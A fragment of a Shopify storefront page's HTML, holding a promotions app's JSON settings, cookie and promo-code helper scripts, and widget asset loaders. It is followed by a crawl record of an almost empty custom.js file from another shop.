collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "collection";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3: [
            
        ],
        p4:null,
        p5:[],
        p6:177452612,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019bb666-351e-7cec-a062-950c0231ccd1/gallery-full-106/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019bb666-351e-7cec-a062-950c0231ccd1/gallery-full-106/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://southwilliamclinic.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443
body_size: -570
content:
//# sourceMappingURL=/cdn/shop/t/41/assets/custom.js.map?v=167639537848865775061758175443
